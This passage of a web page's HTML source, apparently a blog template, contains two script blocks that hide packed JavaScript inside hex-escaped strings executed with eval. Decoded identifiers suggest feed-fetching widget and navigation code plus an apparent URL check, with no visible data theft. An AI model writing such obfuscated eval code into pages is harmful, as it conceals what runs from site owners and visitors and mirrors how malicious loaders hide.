x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x3b\x74\x20\x52\x3d\x55\x7d\x53\x7b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x74\x20\x52\x3d\x31\x4f\x7d\x53\x7b\x74\x20\x52\x3d\x32\x46\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x61\x5b\x32\x48\x5d\x2b\x52\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x63\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x68\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x33\x62\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x4b\x28\x31\x4d\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x48\x5d\x2b\x32\x53\x2b\x61\x5b\x33\x4a\x5d\x2b\x32\x66\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x41\x29\x7b\x74\x20\x31\x61\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x61\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x74\x20\x31\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x6e\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x74\x20\x31\x6d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6d\x29\x3b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x55\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x3b\x74\x20\x52\x3d\x55\x7d\x53\x7b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x74\x20\x52\x3d\x31\x4f\x7d\x53\x7b\x74\x20\x52\x3d\x32\x46\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x61\x5b\x32\x48\x5d\x2b\x52\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x63\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x68\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x33\x62\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x4d\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x49\x7c\x35\x77\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x56\x7c\x35\x4a\x7c\x35\x57\x7c\x36\x6c\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x34\x71\x7c\x36\x6b\x7c\x35\x59\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x34\x72\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x75\x7c\x35\x76\x7c\x34\x70\x7c\x35\x74\x7c\x34\x50\x7c\x35\x39\x7c\x34\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x45\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x36\x31\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x51\x7c\x34\x53\x7c\x36\x33\x7c\x36\x36\x7c\x34\x52\x7c\x36\x34\x7c\x35\x67\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x37\x7c\x35\x66\x7c\x34\x54\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x57\x7c\x37\x34\x7c\x34\x56\x7c\x34\x55\x7c\x36\x78\x7c\x35\x58\x7c\x36\x7a\x7c\x36\x59\x7c\x37\x76\x7c\x36\x35\x7c\x36\x32\x7c\x36\x30\x7c\x37\x4a\x7c\x36\x38\x7c\x37\x49\x7c\x37\x48\x7c\x35\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x44\x7c\x36\x39\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x36\x37\x7c\x37\x78\x7c\x37\x77\x7c\x37\x4e\x7c\x37\x45\x7c\x37\x50\x7c\x37\x52\x7c\x37\x51\x7c\x37\x54\x7c\x37\x57\x7c\x37\x59\x7c\x38\x61\x7c\x38\x31\x7c\x38\x37\x7c\x37\x5a\x7c\x37\x58\x7c\x37\x55\x7c\x37\x53\x7c\x37\x56\x7c\x37\x4c\x7c\x37\x75\x7c\x36\x57\x7c\x37\x73\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4a\x7c\x36\x41\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x38\x39\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x55\x7c\x37\x36\x7c\x36\x4b\x7c\x36\x56\x7c\x37\x69\x7c\x37\x72\x7c\x37\x71\x7c\x37\x74\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x58\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x33\x7c\x37\x63\x7c\x37\x62\x7c\x38\x34\x7c\x35\x36\x7c\x38\x32\x7c\x35\x31\x7c\x37\x30\x7c\x35\x33\x7c\x35\x35\x7c\x35\x34\x7c\x35\x32\x7c\x37\x61\x7c\x38\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x38\x30\x7c\x38\x38\x7c\x36\x5a\x7c\x37\x37\x7c\x38\x33\x7c\x37\x4f\x7c\x37\x35\x7c\x37\x32\x7c\x35\x30\x7c\x37\x4b\x7c\x38\x35\x7c\x37\x39\x7c\x37\x4d\x7c\x37\x38\x5c\x27\x2e\x34\x73\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x30\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x33\x7c\x78\x34\x43\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x36\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x38\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x36\x7c\x78\x37\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x37\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x38\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x65\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x33\x36\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x30\x7c\x31\x30\x38\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x37\x7c\x31\x32\x37\x7c\x31\x30\x36\x7c\x74\x79\x70\x65\x7c\x78\x32\x36\x7c\x39\x33\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x66\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x62\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x61\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x35\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x39\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x35\x7c\x78\x33\x46\x7c\x4d\x61\x74\x68\x7c\x78\x33\x33\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x34\x7c\x78\x36\x31\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x30\x7c\x78\x37\x34\x7c\x5f\x30\x78\x62\x63\x37\x36\x7c\x32\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x33\x7c\x78\x37\x39\x7c\x65\x6c\x73\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x32\x7c\x78\x37\x36\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x32\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x63\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x78\x33\x32\x7c\x39\x35\x7c\x39\x36\x7c\x78\x33\x44\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x62\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x37\x37\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x39\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x34\x44\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x31\x30\x37\x7c\x39\x30\x7c\x78\x34\x36\x7c\x31\x30\x39\x7c\x6c\x61\x62\x65\x6c\x7c\x39\x32\x7c\x39\x31\x7c\x39\x39\x7c\x78\x35\x46\x7c\x31\x30\x34\x7c\x31\x33\x35\x7c\x31\x30\x30\x7c\x78\x34\x46\x7c\x31\x30\x33\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x64\x7c\x31\x32\x38\x7c\x31\x33\x30\x7c\x78\x35\x32\x7c\x78\x32\x39\x7c\x31\x33\x31\x7c\x31\x33\x37\x7c\x31\x30\x32\x7c\x74\x72\x75\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x31\x31\x30\x7c\x31\x33\x38\x7c\x78\x35\x39\x7c\x31\x33\x36\x7c\x78\x35\x36\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x31\x31\x7c\x31\x31\x32\x7c\x78\x33\x38\x7c\x5f\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x78\x32\x38\x7c\x78\x35\x31\x7c\x31\x33\x32\x7c\x78\x33\x34\x7c\x31\x32\x30\x7c\x78\x37\x41\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x32\x34\x7c\x78\x35\x33\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x32\x32\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x31\x33\x34\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x32\x36\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x31\x38\x7c\x67\x69\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x32\x34\x7c\x31\x32\x35\x7c\x31\x31\x35\x7c\x31\x32\x33\x7c\x31\x31\x34\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x34\x7c\x31\x31\x37\x7c\x31\x30\x35\x7c\x31\x31\x36\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qFxyEX);
  //]]>
</script>
<script>
//<![CDATA[

var _TUPIeN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x45\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x69\x2e\x34\x68\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x67\x28\x33\x36\x29\x29\x7d\x3b\x34\x66\x28\x63\x2d\x2d\x29\x7b\x33\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x65\x28\x34\x64\x20\x34\x63\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c